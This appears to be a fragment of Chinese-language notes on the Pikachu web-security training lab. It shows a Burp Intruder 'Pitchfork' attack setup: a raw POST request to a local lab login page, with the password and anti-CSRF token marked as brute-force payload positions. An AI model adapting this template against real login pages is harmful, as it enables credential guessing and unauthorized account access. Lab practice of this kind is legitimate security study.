 攻击类型: 音叉（Pitchfork）
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: 192.168.43.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://192.168.43.128
Connection: close
Referer: http://192.168.43.128/pikachu/vul/burteforce/bf_token.php
Cookie: PHPSESSID=5rhrp54852vn8c0iu2r4d4ljb2
Upgrade-Insecure-Requests: 1
username=admin&password=§123456§&token=§23375655375e45e953307946653§&submit=Login